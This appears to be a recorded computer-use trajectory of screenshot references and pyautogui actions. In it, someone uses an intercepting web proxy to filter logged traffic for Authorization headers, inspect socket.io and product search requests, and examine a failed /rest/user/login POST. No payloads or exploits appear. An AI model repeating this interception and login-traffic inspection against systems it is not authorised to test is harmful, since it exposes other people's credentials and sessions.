
pyautogui.click(225, 11)

pyautogui.scroll(5, 713, 473)

pyautogui.scroll(2, 713, 473)

pyautogui.click(636, 204)
pyautogui.click(619, 147)

pyautogui.scroll(-5, 762, 460)
pyautogui.scroll(-3, 776, 461)

# Filter the log on Request.Headers CONTAINS "Authorization", which matches no entries
pyautogui.click(367, 105)
pyautogui.write('Request.Headers CONTAINS "Authorization"')

pyautogui.press('Return')

# Turn off proxy interception and return to the HTTP history
pyautogui.click(350, 79)

pyautogui.click(260, 94)

pyautogui.click(393, 129)
pyautogui.click(314, 92)

# Inspect the socket.io polling and product search requests in the proxy history
pyautogui.click(474, 208)
pyautogui.scroll(-10, 472, 210)

pyautogui.scroll(-2, 469, 219)
pyautogui.scroll(-2, 506, 232)
pyautogui.scroll(1, 507, 231)
pyautogui.scroll(1, 508, 229)
pyautogui.click(481, 256)

pyautogui.click(171, 417)

pyautogui.click(225, 11)

# Filter Logger++ to Request.Method IN ["POST","PUT"] and inspect the failed /rest/user/login
pyautogui.click(887, 78)
